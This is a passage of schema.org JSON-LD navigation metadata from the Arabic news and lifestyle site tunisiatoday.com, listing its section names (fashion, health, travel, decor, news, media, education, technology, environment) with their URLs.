            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
